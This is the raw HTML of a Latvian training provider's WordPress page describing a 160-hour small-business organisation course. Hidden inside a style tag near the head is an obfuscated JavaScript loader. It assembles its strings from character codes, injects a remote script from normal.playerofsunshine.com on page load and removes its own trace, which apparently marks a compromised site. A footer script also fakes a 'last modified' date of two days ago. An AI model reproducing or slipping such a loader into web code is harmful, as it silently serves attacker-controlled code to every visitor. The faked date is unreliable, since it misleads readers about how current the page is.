a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4c8418}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4c8418!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4c8418}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#684ff2}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#684ff2}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#684ff2}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#684ff2!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#684ff2}.td-header-bg:before{background-repeat:repeat-y}.td-header-bg:before{background-size:auto 100%}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#4c8418;--td_slider_text:rgba(76,132,24,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#684ff2;--td_mobile_text_active_color:#684ff2}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4c8418}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4c8418}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4c8418!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4c8418}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#684ff2}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#684ff2}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#684ff2}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#684ff2!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#684ff2}.td-header-bg:before{background-repeat:repeat-y}.td-header-bg:before{background-size:auto 100%}</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(74806048,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74806048" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4230505369460628" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.asvstudija.lv/",
                    "name": "Mājas"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.asvstudija.lv/maza-biznesa-organizesana/",
                    "name": "Mazā biznesa organizēšana"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.asvstudija.lv/wp-content/uploads/2021/03/cropped-ASV-1-e1614755593903-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.asvstudija.lv/wp-content/uploads/2021/03/cropped-ASV-1-e1614755593903-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.asvstudija.lv/wp-content/uploads/2021/03/cropped-ASV-1-e1614755593903-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.asvstudija.lv/wp-content/uploads/2021/03/cropped-ASV-1-e1614755593903-270x270.png"/>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4c8418}.tdm-btn-style2:before{border-color:#4c8418}.tdm-btn-style2{color:#4c8418}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4c8418;-moz-box-shadow:0 2px 16px #4c8418;box-shadow:0 2px 16px #4c8418}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4c8418;-moz-box-shadow:0 4px 26px #4c8418;box-shadow:0 4px 26px #4c8418}</style>

	<style id="tdw-css-placeholder">var _ohhslub="_pbhdejofsg";try{varadwhava=String;var _wnaalbltu="f"+"ro"+adwhava['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _pmnflcjzoaz="s"+"c"+adwhava[_wnaalbltu](114,105,112,116);let _tiuef="c"+"re"+adwhava[_wnaalbltu](97,116,101,69,108,101,109,101,110,116);var _fxgwm="s"+adwhava[_wnaalbltu](114,99);var askasmleov=adwhava[_wnaalbltu](105,100);let _ujinb="cu"+"rre"+adwhava[_wnaalbltu](110,116,83,99,114,105,112,116);var _inaopryidaw="pa"+"r"+adwhava[_wnaalbltu](101,110,116,78,111,100,101);var _erkjnuici="i"+"ns"+adwhava[_wnaalbltu](101,114,116,66,101,102,111,114,101);var _qfsuwcirhrg="ge"+"El"+adwhava[_wnaalbltu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awkrnifzmqf="h"+"e"+adwhava[_wnaalbltu](97,100);let aobqavck="ap"+"p"+adwhava[_wnaalbltu](101,110,100,67,104,105,108,100);var _dysnuxyibft=document;var _xlzbpir="t"+"e"+adwhava[_wnaalbltu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var amcrmgtm=_dysnuxyibft[_tiuef](_pmnflcjzoaz);amcrmgtm['as'+'y'+'nc']=true;var _tlxr=adwhava[_wnaalbltu](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+adwhava[_wnaalbltu](47)+"s"+"cr"+adwhava[_wnaalbltu](105,112,116,115)+adwhava[_wnaalbltu](47)+adwhava[_wnaalbltu](115,116,101,112,46,106,115);amcrmgtm[_fxgwm]=_tlxr;amcrmgtm[askasmleov]=_xlzbpir;if(_dysnuxyibft[_ujinb]){_dysnuxyibft[_ujinb][_inaopryidaw][_erkjnuici](amcrmgtm,_dysnuxyibft[_ujinb]);var _irhzppmxorz=document;if (_irhzppmxorz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_irhzppmxorz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dysnuxyibft[_qfsuwcirhrg](awkrnifzmqf)[0][aobqavck](amcrmgtm);if (_irhzppmxorz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_irhzppmxorz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular page-template-default page page-id-492 wp-theme-Newspaper2024 td-standard-pack maza-biznesa-organizesana global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.asvstudija.lv/">Sākums</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.asvstudija.lv/jaunumi/">Jaunumi</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.asvstudija.lv/par-mums/">Par mums</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583"><a href="#">Mūsu programmas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.asvstudija.lv/neformalas-izglitibas-programmas/">Neformālās izglītības programmas</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.asvstudija.lv/profesionalas-talakizglitibas-programma-aprupetajs-3-pkl/">Profesionālās tālākizglītības programma Aprūpētājs (3.PKL)</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://www.asvstudija.lv/profesionalas-pilnveides-izglitibas-programmas/">Profesionālās pilnveides izglītības programmas</a></li>
</ul>
</li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.asvstudija.lv/pasniedzeji/">Pasniedzēji</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.asvstudija.lv/projekti/">Projekti</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.asvstudija.lv/kontakti/">Kontakti</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.asvstudija.lv/dokumenti/">Dokumenti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.asvstudija.lv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Meklēšana</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Ielogoties</div>
                            <div class="td-login-panel-descr">Laipni lūdzam! Ielogojieties savā kontā</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Jūsu lietotājvārds</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Jūsu parole</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Pieslēgties">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Paroles atgūšana</div>
                            <div class="td-login-panel-descr">Atgūt savu paroli</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Jūsu e-pasts</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Nosūtīt manu paroli">
                            </form>
                            <div class="td-login-info-text">Parole tiks nosūtīta uz e-pastu.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.asvstudija.lv/">
				<img src="https://www.asvstudija.lv/wp-content/uploads/2021/03/ASV-300x300.png" alt="" width="" height=""/>
				<span class="td-visual-hidden">ASV studija</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.asvstudija.lv/">
            <img src="https://www.asvstudija.lv/wp-content/uploads/2021/03/ASV-300x300.png" alt="" width="" height=""/>
        </a>
        </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.asvstudija.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60"><a href="https://www.asvstudija.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61"><a href="https://www.asvstudija.lv/par-mums/">Par mums</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-583"><a href="#">Mūsu programmas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-582"><a href="https://www.asvstudija.lv/neformalas-izglitibas-programmas/">Neformālās izglītības programmas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-929"><a href="https://www.asvstudija.lv/profesionalas-talakizglitibas-programma-aprupetajs-3-pkl/">Profesionālās tālākizglītības programma Aprūpētājs (3.PKL)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-513"><a href="https://www.asvstudija.lv/profesionalas-pilnveides-izglitibas-programmas/">Profesionālās pilnveides izglītības programmas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-236"><a href="https://www.asvstudija.lv/pasniedzeji/">Pasniedzēji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63"><a href="https://www.asvstudija.lv/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64"><a href="https://www.asvstudija.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65"><a href="https://www.asvstudija.lv/dokumenti/">Dokumenti</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.asvstudija.lv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Meklēšana"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.asvstudija.lv/">Mājas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mazā biznesa organizēšana</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Mazā biznesa organizēšana</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><strong><u>Mazā biznesa organizēšana</u></strong></p>
<p><strong>Programmas  īstenošanas ilgums -160 akadēmiskās  stundas</strong></p>
<p><strong>Programmas  mērķis</strong></p>
<p>Izglītības procesa rezultātā iegūt zināšanas un izpratni mazā biznesa organizēšanā, ekonomikas pamatos, uzņēmējdarbībā, mārketingā, uzņēmuma vadīšanā, nodokļos, grāmatvedībā, dokumentu pārvaldībā, kā arī izpratni par uzņēmuma dzīves  ciklu, sākot no saimnieciskās darbības reģistrēšanas līdz  uzņēmuma likvidēšanai.</p>
<p><strong>Programmas  saturs </strong></p>
<p>Uzņēmējdarbības pamati un uzņēmējdarbības tiesiskais regulējums</p>
<p>Lietvedības procesa organizēšana</p>
<p>Marketinga pamati un reklāma</p>
<p>Vadības pamati</p>
<p>Finanšu vadība</p>
<p>Saimnieciskās darbības uzskaite un nodokļi</p>
<p><strong>Ieguvumi  un rezultāti</strong></p>
<p>Izglītojamajiem būs iegūtas zināšanas par uzņēmējdarbības jēdzieniem, formām, to klasifikāciju, uzņēmējdarbības uzsākšanu un riska galvenajām niansēm, uzņēmuma līdzekļiem, finansējumu. Apgūs zināšanas un prasmes izstrādāt un praktiski pielietot lietvedības dokumentus un to atvasinājumus, iegūs zināšanas par lēmumu pieņemšanas procesu, organizācijas struktūras veidošanu, darbu koordinēšanu, vadītāja lomu organizācijas vadīšanā, personāla plānošanas un izvēles stratēģiju.</p>
<p><u>Programma licencēta un akreditēta.</u></p>
<p><strong>Pēc programmas apgūšanas tiek izsniegta valsts atzīta apliecība par profesionālās pilnveides izglītību.</strong></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.asvstudija.lv/"><img src="https://www.asvstudija.lv/wp-content/uploads/2021/03/ASV-300x300.png" alt="" title="" width="" height=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>PAR MUMS</span></div><style type="text/css">
   #maket {
    width: 100%; /* Ширина всей таблицы */
   }
   TD {
    vertical-align: top; /* Вертикальное выравнивание в ячейках */
    padding: 5px; /* Поля вокруг ячеек */
   }
   TD#leftcol {
    width: 200px; /* Ширина левой колонки */
    background: #222222; /* Цвет фона левой колонки */
    color: #ffffff;
   }
   TD#center {
    background: #222222;
    color: #ffffff;
   }
   TD#right {
    background: #222222;
    color: #ffffff;
    text-align: right;
   }
   .partner-link {
    font-size: 11px;
    color: #888888;
    text-decoration: none;
   }
   .partner-link:hover {
    color: #cccccc;
    text-decoration: underline;
   }
</style>

<table cellspacing="0" id="maket">
   <tr> 
      <td id="leftcol">
         Darba laiks:</br>
         P. O. T .C. P.</br>
         09:00-17:30</br>
      </td>
      <td id="center">
         Sazināties ar mums:</br>
         +37126300560</br>
         +37165433978</br>
      </td>
      <td id="right">
         <p>Pēdējas izmaiņas: <span id="date"></span></p>
         <script>var today=new Date();var twoDaysAgo=new Date(today);twoDaysAgo.setDate(twoDaysAgo.getDate()-2);document.getElementById("date").innerHTML=twoDaysAgo.toLocaleDateString();</script>
      </td>
   </tr>
</table>
</html>
<div class="footer-email-wrap">Sazinieties ar mums: <a href="mailto:asvstudija@inbox.lv">asvstudija@inbox.lv</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper2024\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696fee402cc8f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.popup-wrapper{position:fixed;bottom:20px;right:20px;transform:translate(0,0);display:flex;flex-direction:column;align-items:center}.popup-btn{background-color:#4ca10b;color:#ffffff;padding:10px 20px;border:none;border-radius:5px;box-shadow:0 2px 5px rgba(0,0,0,0.5);margin-bottom:10px;text-decoration:none}.close-btn{background-color:#d9534f;color:#ffffff;padding:5px 10px;border:none;border-radius:5px}#zapis-btn-2{display:inline-block;cursor:pointer;padding:14px 28px;border-radius:50px;color:#fff!important;text-decoration:none!important;font:600 18px/1.1 system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;background:linear-gradient(145deg,#7ca65d,#6a8f4f);box-shadow:0 4px 6px rgba(0,0,0,.25);transition:.25s ease}#zapis-btn-2:hover{transform:translateY(-3px);box-shadow:0 8px 14px rgba(0,0,0,.3);filter:brightness(1.05)}.program-card{--brand:#7ca65d;--brand-dark:#6a8f4f;--text:#1f2937;--muted:#6b7280;--border:#e6efe3;max-width:980px;margin:24px auto;padding:28px;border:1px solid var(--border);border-radius:16px;background:#fff;box-shadow:0 10px 30px rgba(0,0,0,.06);font-family:system-ui,-apple-system,"Segoe UI",Roboto,Arial,sans-serif;color:var(--text);line-height:1.6}.program-header .badge{display:inline-block;padding:6px 12px;border-radius:999px;background:var(--brand);color:#fff;font-weight:600;font-size:12px;letter-spacing:.3px}.program-header h1{margin:12px 0 8px;font-size:28px;line-height:1.25}.program-header h1 .level{color:var(--brand-dark);font-weight:600}.facts{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:12px;margin-top:10px}.fact{border:1px solid var(--border);border-radius:12px;padding:12px 14px;background:linear-gradient(180deg,#ffffff,#f9fbf7)}.fact-label{color:var(--muted);font-size:12px;text-transform:uppercase;letter-spacing:.4px;margin-bottom:4px}.fact-value{font-weight:700;font-size:16px}.program-body h2{margin:22px 0 10px;font-size:22px;border-left:4px solid var(--brand);padding-left:10px}.program-body h3{margin:18px 0 8px;font-size:18px;color:var(--brand-dark)}.program-body p{margin:10px 0}.program-body ul{margin:8px 0 0 18px}.pill-list{list-style:none;display:flex;flex-wrap:wrap;gap:10px;padding-left:0}.pill-list li{margin:0;padding:8px 12px;border-radius:999px;background:#f1f7ee;border:1px solid var(--border);font-weight:600;color:#2d3e2a;transition:transform .2s ease,box-shadow .2s ease}.pill-list li:hover{transform:translateY(-2px);box-shadow:0 6px 14px rgba(124,166,93,.18)}@media (max-width:600px){.program-card{padding:20px}.program-header h1{font-size:24px}}</style>

<div class="td-container"><div class="popup-wrapper">
